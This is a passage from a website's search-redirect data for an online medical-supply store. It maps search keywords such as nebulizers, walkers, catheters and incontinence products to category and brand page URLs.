catalog'],url:'https://www.healthproductsforyou.com/m-cardinal-health.html'},{keywords:['bodysport'],url:'https://www.healthproductsforyou.com/m-bodysport.html'},{keywords:['cr bard products','bard','bard medical products'],url:'https://www.healthproductsforyou.com/m-bard-inc.html'},{keywords:['cuties pull ups'],url:'https://www.healthproductsforyou.com/c-youthchild-diaper.html?mianuf=162'},{keywords:['hand brace for arthritis','hand brace for rheumatoid arthritis','hand braces','hand braces for arthritis','hand support'],url:'https://www.healthproductsforyou.com/c-wrist-supports.html'},{keywords:['smith & nephew wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=398'},{keywords:['medline com woundcare','medline products wound care','medline wound care','medline wound care products'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=266'},{keywords:['silversorb'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=607'},{keywords:['kerlix wrap'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=2213'},{keywords:['medical supplies wound care','wound care supplies wholesale','wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html'},{keywords:['invacare wheelchair cushions'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html?mianuf=221'},{keywords:['invacare wheelchair cushion'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html?mianuf=220'},{keywords:['invacare wheelchair'],url:'https://www.healthproductsforyou.com/c-wheelchair.html?mianuf=220'},{keywords:['weighted eating utensils','weighted spoon for tremors','weighted spoons for tremors','weighted utensils for hand tremors','arthritis utensils'],url:'https://www.healthproductsforyou.com/c-weighted-utensil.html'},{keywords:['prevail adult wipes','prevail wipes','prevail adult washcloths'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html?birand=92'},{keywords:['bariatric walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=906'},{keywords:['extra tall hemi walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=605'},{keywords:['invacare walker','invacare walkers'],url:'https://www.healthproductsforyou.com/c-walkers.html?mianuf=220'},{keywords:['lumex walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?birand=87'},{keywords:['medical walkers','mobility walker','walker for adults','handicap walkers','walkers','adult walker','medical walker','walker'],url:'https://www.healthproductsforyou.com/c-walkers.html'},{keywords:['iv catheter','iv catheters'],url:'https://www.healthproductsforyou.com/c-vascular-access-devices.html'},{keywords:['medical vacuum pump'],url:'https://www.healthproductsforyou.com/c-vacuum-therapy.html'},{keywords:['medline female catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2953'},{keywords:['male catheter','male catheter supplies','male external catheter samples','male urinary catheter','male urinary catheters','mens catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2951'},{keywords:['silver coated catheter','silver coated silicone foley catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2944'},{keywords:['mckesson catheter supplies','mckesson catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=823'},{keywords:['bard red rubber catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=62&specs=2937'},{keywords:['cure catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=525'},{keywords:['medline catheter supplies'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=266'},{keywords:['single use male catheters','order catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html'},{keywords:['lubri gel','lubricating jelly','lubricant','water solublelubelubricatingjelly'],url:'https://www.healthproductsforyou.com/c-urinary-catheter-lubricants.html'},{keywords:['male urinals for wheelchair users','mens urinal','mens urinals','urinal','urinals','bed pan','bed pans'],url:'https://www.healthproductsforyou.com/c-urinalsbedpans.html'},{keywords:['cardinal health bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=97'},{keywords:['medline underpads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=266'},{keywords:['covidien underpads','covidien underpads 30x36','covidien bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=229'},{keywords:['dignity double duty pads','dignity pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?birand=506&specs=2904'},{keywords:['coloplast sensura mio 2 piece'],url:'https://www.healthproductsforyou.com/c-two-piece-system.html?mianuf=109&birand=1958'},{keywords:['bard leg bag extension tubing'],url:'https://www.healthproductsforyou.com/c-tubings-accessories.html?mianuf=62'},{keywords:['catheter tubes'],url:'https://www.healthproductsforyou.com/c-tubings-accessories.html'},{keywords:['physical therapy bed','plinth physical therapy','treatment table','treatment tables'],url:'https://www.healthproductsforyou.com/c-treatment-table.html'},{keywords:['physical therapy stairs','physical therapy steps','stairs'],url:'https://www.healthproductsforyou.com/c-training-stairs.html'},{keywords:['chiropractic traction table'],url:'https://www.healthproductsforyou.com/c-traction-table.html'},{keywords:['shiley trachs'],url:'https://www.healthproductsforyou.com/c-tracheostomy.html?birand=65'},{keywords:['tracheostomy supplies','trach supplies','tracheostomy'],url:'https://www.healthproductsforyou.com/c-tracheostomy.html'},{keywords:['tracheostomy tube','dale 240 tracheostomy tube holder'],url:'https://www.healthproductsforyou.com/c-tracheal-tubes-and-tube-holders.html'},{keywords:['trach mask'],url:'https://www.healthproductsforyou.com/c-tracheal-masks.html'},{keywords:['trach care kit'],url:'https://www.healthproductsforyou.com/c-tracheal-care-kits.html'},{keywords:['trach cap'],url:'https://www.healthproductsforyou.com/c-tracheal-care-accessories.html?specs=2772'},{keywords:['trach cannula'],url:'https://www.healthproductsforyou.com/c-tracheal-care-accessories.html?specs=2768'},{keywords:['deroyal finger spring extension assist'],url:'https://www.healthproductsforyou.com/c-thumbfinger-supports.html?mianuf=130'},{keywords:['thumb splints','thumb stabilizer brace','thumb support','finger splint','finger brace','finger extension splint','finger straightener'],url:'https://www.healthproductsforyou.com/c-thumbfinger-supports.html'},{keywords:['body med tens unit'],url:'https://www.healthproductsforyou.com/c-tens-ems.html?mianuf=1673'},{keywords:['hypoallergenic tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1640'},{keywords:['cloth tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1637'},{keywords:['covidien tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?mianuf=229'},{keywords:['medipore 4 inch tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?birand=659'},{keywords:['medical grade silicone tape','medical tape'],url:'https://www.healthproductsforyou.com/c-tapes.html'},{keywords:['mastectomy breast forms for swimming','mastectomy forms for swimming','mastectomy swim breast forms','mastectomy swim forms','mastectomy swim prosthesis','swim breast form'],url:'https://www.healthproductsforyou.com/c-swim-forms.html'},{keywords:['medline surgical gowns','surgical gown'],url:'https://www.healthproductsforyou.com/c-surgical-gown.html'},{keywords:['devilbiss suction machine 7305 pd','devilbiss suction unit'],url:'https://www.healthproductsforyou.com/c-suction-therapy.html?mianuf=131&specs=2706'},{keywords:['devilbiss vacu aide qsu','devilbiss vacu aide quiet suction unit','devilbiss vacu aide quiet suction unit with battery 1 each 7314p d'],url:'https://www.healthproductsforyou.com/c-suction-therapy.html?birand=1470'},{keywords:['portable suction machine','quiet portable suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?specs=2706'},{keywords:['drive medical suction machine','drive portable suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?mianuf=136'},{keywords:['devilbiss quiet suction machine','devilbiss suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?mianuf=131'},{keywords:['medical aspirator','medical suction machine','medical suction machine to buy','mucus suction machine for adults','suction machine','suction','suction machines','suction machines for home use','mucus suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html'},{keywords:['medline suction catheter','medline suction catheters'],url:'https://www.healthproductsforyou.com/c-suction-catheters.html?mianuf=266'},{keywords:['medline compression stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?mianuf=266'},{keywords:['ted compression stockings','ted compression stockings covidien','covidien t e d anti embolism stockings','covidien t e d stockings','covidien t e d stockings large regular size e','covidien ted anti embolism stockings','covidien ted hose','covidien ted socks','covidien ted stocking','covidien ted stockings','covidien ted stockings open toe thigh high','covidien ted stockings size f','covidien teds','covufien mefium tegular ted socks'],url:'https://www.healthproductsforyou.com/c-stockings.html?mianuf=229'},{keywords:['sand wheelchair','wheelchair for beach','beach wheelchair for sale','beach wheelchairs'],url:'https://www.healthproductsforyou.com/c-sports-and-top-end-manual-wheelchairs.html'},{keywords:['inhaler for kids','flutter breathing device','flutter device','flutter valve','flutter valve device','best inhaler spacer','spacer','asthma spacer','spacer for inhaler','spacer inhaler','spacers for inhalers','aerosol holding chamber','inhaler chamber','inhaler spacers','air chamber for inhaler','asthma inhaler spacer','inhaler spacer'],url:'https://www.healthproductsforyou.com/c-spacersinhalers.html'},{keywords:['silver foam dressing'],url:'https://www.healthproductsforyou.com/c-silver-dressings.html?specs=2103'},{keywords:['cutimed siltec l'],url:'https://www.healthproductsforyou.com/c-silicone-dressings.html?birand=2029'},{keywords:['pvc pipe shower chair','pvc shower chair','pvc shower chairs'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=377'},{keywords:['bariatric shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2447'},{keywords:['shower chair on wheels','shower chairs with wheels','wheelchair shower chair','wheeled shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2445'},{keywords:['shower chair commode','shower commode','shower commode chair with wheels','shower commode chairs','rolling commode shower chair','rolling shower chair with drop arm','rolling shower commode chair','shower commode chair with wheels'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2440'},{keywords:['medline shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?mianuf=266'},{keywords:['rehab shower chair','shower wheelchairs for disabled','shower chair','shower chairs','shower bench','shower seat'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html'},{keywords:['male self catheterization supplies'],url:'https://www.healthproductsforyou.com/c-self-catheterization-aids.html'},{keywords:['medline scrubs'],url:'https://www.healthproductsforyou.com/c-scrub.html?mianuf=266'},{keywords:['disposable scrubs','disposable scrubs suppliers','paper scrubs','scrubs'],url:'https://www.healthproductsforyou.com/c-scrub.html'},{keywords:['rollator walkers','rollator','khi-r-4800bd','rollators'],url:'https://www.healthproductsforyou.com/c-rollators.html'},{keywords:['pari breathing machine','pari nebulizer cup','pari nebulizer cups','pari'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=475'},{keywords:['philips respironics','philips respironics nebulizer supplies','phillips respironics'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=353'},{keywords:['devilbiss traveler battery'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=131&birand=1646&specs=474'},{keywords:['devilbiss traveler'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=131&birand=1646'},{keywords:['door ramp','door ramps','door threshold ramps for wheelchairs','door thresholds for wheelchair access','doorway ramp'],url:'https://www.healthproductsforyou.com/c-residential-ramps.html'},{keywords:['physical therapy equipment'],url:'https://www.healthproductsforyou.com/c-rehab-exercise.html'},{keywords:['dover pvc urethral catheter'],url:'https://www.healthproductsforyou.com/c-red-rubber-catheters.html?mianuf=229'},{keywords:['invacare recliner','invacare recliner wheelchair'],url:'https://www.healthproductsforyou.com/c-reclining-back-wheelchairs.html?mianuf=220'},{keywords:['reclining wheelchair for sale','high back wheelchair','reclining wheelchair 22 inch wide'],url:'https://www.healthproductsforyou.com/c-reclining-back-wheelchairs.html'},{keywords:['sammons preston reacher'],url:'https://www.healthproductsforyou.com/c-reachers.html?birand=1865'},{keywords:['essential medical supply elevated toilet seat with arms elongated'],url:'https://www.healthproductsforyou.com/c-raised-toilet-seats.html?mianuf=521'},{keywords:['men\'s incontinence boxer briefs','mens incontinence pants free sample'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?specs=643'},{keywords:['tena underware'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=376&birand=52'},{keywords:['curity youth pants'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=229&birand=2216'},{keywords:['prevail underwear large'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=298'},{keywords:['masectomy supplies','mastectomy clothing','mastectomy supplies','mastectomy','mastectomy products'],url:'https://www.healthproductsforyou.com/c-post-mastectomy.html'},{keywords:['handicap door threshold ramps','handicap ramp','door ramps for wheelchairs','doorway wheelchair ramp','small ramp for front door'],url:'https://www.healthproductsforyou.com/c-portable-ramps.html'},{keywords:['dishes for parkinson\'s patients','plates','scoop plate','adaptive plates','adaptive plates for elderly'],url:'https://www.healthproductsforyou.com/c-plates-and-bowls.html'},{keywords:['donut pessary for bladder prolapse','ring pessary sizes','pessary','ring pessary'],url:'https://www.healthproductsforyou.com/c-pessary.html'},{keywords:['lung exercises'],url:'https://www.healthproductsforyou.com/c-peak-flow-metersspirometers.html?specs=2762'},{keywords:['expand a lung breathing fitness exerciser'],url:'https://www.healthproductsforyou.com/c-peak-flow-metersspirometers.html'},{keywords:['paterson medical','paterson medical supply'],url:'https://www.healthproductsforyou.com/c-patterson-medical.html'},{keywords:['bestcare slings'],url:'https://www.healthproductsforyou.com/c-patient-lift-slings.html?mianuf=897'},{keywords:['patient lift','patient lifting device','medical lift'],url:'https://www.healthproductsforyou.com/c-patient-lifts-and-transfer-aids.html'},{keywords:['mangar health','mangar health usa','mangar lifting cushions','mangar raiser lifting cushion'],url:'https://www.healthproductsforyou.com/c-patient-care.html?mianuf=844'},{keywords:['bladder control for men','male incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?specs=643'},{keywords:['tena incontinence pads for women','tena incontinence underwear protective xlarge 14 ct'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=376&specs=644'},{keywords:['tena pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=376&birand=52'},{keywords:['hartman pads','hartmann pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=189'},{keywords:['devilbiss 525ds filters'],url:'https://www.healthproductsforyou.com/c-oxygen-therapy-accessories.html?mianuf=131'},{keywords:['mask for oxygen concentrator','face mask for oxygen concentrator','o2 mask','face mask oxygen','adult oxygen mask','simple oxygen mask'],url:'https://www.healthproductsforyou.com/c-oxygen-masks.html'},{keywords:['portable oxygen tank','oxygen tank','o2 tank','cylinder','tank','medical oxygen tank','small oxygen tank','liquid oxygen tank','oxygen tanks'],url:'https://www.healthproductsforyou.com/c-oxygen-cylinders.html'},{keywords:['portable oxygen concentrator for sale','portable  oxygen  concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?specs=2742'},{keywords:['invacare concentrators','invacare poc','invacare oxygen concentrator','invacare oxygen machine'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=220'},{keywords:['devilbiss 02 concentrator','devilbiss oxygen concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=131'},{keywords:['respironics millennium m10 filters'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?mianuf=353'},{keywords:['invacare platinum xl filter','filters for nebulizer machine'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?mianuf=220'},{keywords:['everflo q opi filter'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?birand=1335'},{keywords:['iv cannula','cannula','nasal cannula'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?specs=2715'},{keywords:['salter labs cannulas'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?mianuf=368'},{keywords:['medline cannula'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?mianuf=266'},{keywords:['health products for you coupon code','health products for you coupons','hpfy coupon code','hpfy stores coupon','hpfy stores coupon code','coupons for hpfy stores'],url:'https://www.healthproductsforyou.com/coupons.html'},{keywords:['ileostomy','ileostomy bag','ileostomy care'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?specs=2807'},{keywords:['colostomy bag covers','colostomy supplies','colostomy bags'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?specs=2806'},{keywords:['hollister colostomy bags'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=200&specs=2806'},{keywords:['hollister ostomy supplies catalog'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=200'},{keywords:['cymed ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=123'},{keywords:['coloplast sensura mio'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=109&birand=1958'},{keywords:['coloplast ostomy bags','coloplast ostomy supplies'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=109'},{keywords:['scissors for cutting stoma bags'],url:'https://www.healthproductsforyou.com/c-ostomy-accessories.html?specs=2252'},{keywords:['hollister one piece ostomy','hollister 1 piece ostomy'],url:'https://www.healthproductsforyou.com/c-one-piece-system.html?mianuf=200'},{keywords:['sensura mio convex 1 piece','coloplast sensura mio 1 piece'],url:'https://www.healthproductsforyou.com/c-one-piece-system.html?birand=1958'},{keywords:['mckesson hospital socks'],url:'https://www.healthproductsforyou.com/c-non-skid-slippers.html?mianuf=823'},{keywords:['handheld travel nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?specs=467'},{keywords:['lincare salter aire plus'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=368&birand=1310'},{keywords:['salter aire elite nebulizer','salter labs nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=368'},{keywords:['respironics nebulizer supplies'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=353'},{keywords:['drive nebulizer equipment'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=136'},{keywords:['devilbiss pulmo aide compressor nebulizer system'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=131&birand=1301'},{keywords:['nebulization','nebulizer equipment','nebulizer supplies'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html'},{keywords:['drive nebulizer tubing and mouthpiece'],url:'https://www.healthproductsforyou.com/c-nebulizer-mouthpiece.html?mianuf=136'},{keywords:['mouthpiece for nebulizer','nebulizer cup','nebulizer cups','nebulizer hose','nebulizer hoses','nebulizer mouth piece','nebulizer mouthpieces'],url:'https://www.healthproductsforyou.com/c-nebulizer-mouthpiece.html'},{keywords:['nebulizer adult mask','adult nebulizer masks','adult nebulizer mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html?specs=2776'},{keywords:['drive power neb ultra mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html?mianuf=136'},{keywords:['mask and tubing for nebulizer','mask for nebulizer','nebulizer mask and tubing','nebulizer masks','nebulizer mask','nebulizing mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html'},{keywords:['devilbiss traveler nebulizer parts'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?mianuf=131&birand=1646'},{keywords:['devilbiss replacement air inlet filters dev 5650 dev 4650','devilbiss traveler portable compressor nebulizer filter','devilbiss nebulizer parts'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?mianuf=131'},{keywords:['mini travel nebulizer','nebulizer for your car','nebulizer machine portable','nebulizer portable','nebulizer portable machine','nebulizer portable travel','nebulizer travel','portable asthma nebulizer','portable handheld nebulizer','portable nebulizer for asthma','portable nebulizer machines','small nebulizer','small nebulizers','small portable nebulizer','the best portable nebulizer','rechargeable nebulizer','cordless nebulizer machine','asthma portable nebulizer machine','traveler portable nebulizer','portable nebulizers','portable  neb','portable ne','portable nebu'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=467'},{keywords:['nebulizer kits disposable','disposable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=465'},{keywords:['nebulizer for kids','pediatric nebulizer','kids nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=464'},{keywords:['nebulizer pari'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=475'},{keywords:['nebulizer philips','philips respironics nebulizer','phillips respironics nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=353'},{keywords:['medline nebulizer','medline nebulizer kit'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=266'},{keywords:['medquip drive nebulizer mq5900','nebulizer drive','drive medical nebulizer','drive neb kit 500','drive nebulizer','drive nebulizers'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=136'},{keywords:['devilbliss portable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&specs=467'},{keywords:['devilbiss reusable nebulizer kit'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&specs=2789'},{keywords:['devilbiss travel nebulizer','devilbiss traveler nebulizer','devilbiss traveler portable compressor nebulizer system buy in san marcos tx','devilbiss traveler portable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1646'},{keywords:['devilbiss pulmo aide nebulizer','pulmo aide','pulmo aide compressor nebulizer','pulmo aide nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1301'},{keywords:['devilbiss pulmomate nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1300'},{keywords:['devilbiss pulmoneb','devilbiss pulmoneb lt'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1299'},{keywords:['nebulizador devilbiss 3655lt','devilbiss portable nebulizer','devilbiss portable nebulizer in phoenix az','devilbiss portable nebulizers','devilbliss nebulizer','devilbliss nebulizers','devilbliss nemulizer','devillbis nebulizer','devlbiss nebulizers','debilblisss nebulizer','devibiss nebulizer','devilbiss healthcare nebulizer','devilbiss nebulizer','devilbiss nebulizer machine','devilbiss nebulizers','nebulizer devilbiss'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131'},{keywords:['lc sprint nebulizer cup'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=184'},{keywords:['medical nebulizer machine','neblizer','nebuliser','nebuliser machine','nebulisers','nebulizer breathing machine','nebulizer for sale','nebulizer kits','nebulizer machine for albuterol','nebulizer machine for asthma','nebulizer machines for sale','nebulizer treatment machine','hospital grade nebulizer','best brand of nebulizers','best nebulizer','best nebulizers','nebulizers for home use','nebulizers for sale near me','nebulizers near me','best portable nebulizer for travel','best travel nebulizer','breathing machine nebulizer','nebulizer','fastest nebulizer','adult nebulizer kit','adult nebulizer machine','aerosol machines','nebjet'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?q=redirect'},{keywords:['walking assist device'],url:'https://www.healthproductsforyou.com/c-mobility-aids.html'},{keywords:['handicap door thresholds'],url:'https://www.healthproductsforyou.com/c-misc-rehab-products.html'},{keywords:['hausmann portable treatment table'],url:'https://www.healthproductsforyou.com/c-medical-tables.html?mianuf=192'},{keywords:['medical step stool'],url:'https://www.healthproductsforyou.com/c-medical-stools.html'},{keywords:['jerry chair','recliner chairs for hospitals','recliner','geri chair','geri chairs','bariatric geri chair','medical recliner chair'],url:'https://www.healthproductsforyou.com/c-medical-chairs.html?specs=1090'},{keywords:['cardiac chair','medical chair','medical chairs'],url:'https://www.healthproductsforyou.com/c-medical-chairs.html'},{keywords:['mastectomy bras abc','abc bra','abc bras','abc bras mastectomy','abc mastectomy bras','abc brand prosthetic bras','abc mastecomy bras','abc mastectomy bra'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=487'},{keywords:['nearly me bras','nearly me mastectomy bra','nearly me supportive mastectomy bra'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=291'},{keywords:['mastectomy amoena bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=1540'},{keywords:['masectomy bras','mastectomy bras online','prosthesis bra','lumpectomy bras','single mastectomy bras','bra','bras','mastectomy bra','prosthetic bras','mastectomy bras with pockets','mastectomy  bra','mastectomy bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html'},{keywords:['hi lo massage table','hydraulic massage table','massage tables','elevation massage table'],url:'https://www.healthproductsforyou.com/c-massage-tables.html'},{keywords:['invacare wheelchairs'],url:'https://www.healthproductsforyou.com/c-manual-wheelchairs.html?mianuf=220'},{keywords:['tracer iv wheelchair'],url:'https://www.healthproductsforyou.com/c-manual-wheelchairs.html?birand=344'},{keywords:['invacare lightweight wheelchair'],url:'https://www.healthproductsforyou.com/c-lightweight-chairs.html?mianuf=220'},{keywords:['ez edge transition ramps'],url:'https://www.healthproductsforyou.com/c-lifts-and-ramps.html?mianuf=817'},{keywords:['front door ramps for wheelchairs','wheelchair ramp','wheelchair ramp slope','wheelchair ramps','rubber handicap ramps','rubber ramps for doorways','rubber threshold mats','rubber thresholds for doors','rubber wheelchair ramp','rubber wheelchair ramps','ramps','ramp'],url:'https://www.healthproductsforyou.com/c-lifts-and-ramps.html'},{keywords:['hammer electric lifts replacement power cable'],url:'https://www.healthproductsforyou.com/c-lifting-seats.html'},{keywords:['medline lab coat','medline lab coats'],url:'https://www.healthproductsforyou.com/c-lab-coats.html?mianuf=266'},{keywords:['lab coat'],url:'https://www.healthproductsforyou.com/c-lab-coats.html'},{keywords:['bregs knee brace'],url:'https://www.healthproductsforyou.com/c-knee-supports.html?mianuf=1187'},{keywords:['denver pleurx 0100 30'],url:'https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html?mianuf=127'},{keywords:['drainage catheter kit pleurx'],url:'https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html?birand=1177'},{keywords:['intermittent catheter male'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=2951'},{keywords:['red rubber catheters','red rubber urethral catheter'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=2937'},{keywords:['medline urethral coude catheter ref dynd13614'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=1334&mianuf=266'},{keywords:['bard intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=62'},{keywords:['cure intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=525'},{keywords:['teleflex intermittent catheter'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=363'},{keywords:['medline self catheter 14 fr 16 inch straight'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=266'},{keywords:['coloplast speedicath'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=109&birand=61'},{keywords:['intermittent catheter','intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html'},{keywords:['medtronic infusion sets for sale'],url:'https://www.healthproductsforyou.com/c-infusion-sets.html?mianuf=275'},{keywords:['incontinence penis clamp'],url:'https://www.healthproductsforyou.com/c-incontinence-clamps.html?specs=651'},{keywords:['male urinary incontinence clamp','male urinary incontinence clamps','mens incontinence clamps','incontinence clamp','incontinence clamps','incontinence clamps for men','incontinence clamps safe','dribblestop incontinence clamp','male incontinence clamps','male incontinence devices'],url:'https://www.healthproductsforyou.com/c-incontinence-clamps.html'},{keywords:['male incontinence products','mens disposable underwear','mens incontinence pads','mens incontinence products'],url:'https://www.healthproductsforyou.com/c-incontinence.html?specs=643'},{keywords:['makessin adult diapers'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=823&specs=2897'},{keywords:['mckesson adult diapers'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=823'},{keywords:['tena incontinence'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=376&birand=52'},{keywords:['fitright plus'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=266&birand=1353'},{keywords:['medline incontinence','medline incontinence products','medline incontinence supplies'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=266'},{keywords:['depends for men'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=234&birand=250&specs=643'},{keywords:['depends coupons'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=234&birand=250'},{keywords:['seni incontinence products','sensura mio flex','seni'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=2019'},{keywords:['presto incontent supplies'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=1547'},{keywords:['dignity compose disposable briefs'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=506&specs=652'},{keywords:['molicare overnight diapers','molicare premium mobile underwear'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=493'},{keywords:['plus size depends','depends','3xl depends'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=250'},{keywords:['incontinence products','incontinence supplies','discount incontinence products','incontinence','adult incontinence products'],url:'https://www.healthproductsforyou.com/c-incontinence.html'},{keywords:['hydrogel dressing','hydrogel wound dressing','hydrogel','hydrogel ointment'],url:'https://www.healthproductsforyou.com/c-hydrogel-dressings.html'},{keywords:['hydrocolloid dressing','hydrocolloid dressings','hydrocolloid bandages'],url:'https://www.healthproductsforyou.com/c-hydrocolloid-dressings.html'},{keywords:['ice machine for shoulder surgery','shoulder ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2916'},{keywords:['polar ice machine for knee surgery','ice machine for knee','knee ice 